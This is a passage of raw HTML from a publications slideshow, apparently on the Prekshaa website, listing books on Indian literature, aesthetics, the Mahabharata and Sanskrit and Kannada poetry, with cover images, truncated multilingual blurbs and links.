  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
